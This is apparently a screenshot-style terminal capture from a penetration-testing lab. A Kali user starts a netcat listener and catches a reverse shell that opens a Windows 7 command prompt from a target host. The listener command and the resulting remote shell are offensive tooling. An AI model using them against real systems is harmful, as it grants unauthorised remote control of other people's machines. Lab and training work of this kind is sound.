 Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.9] 56772
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Temp>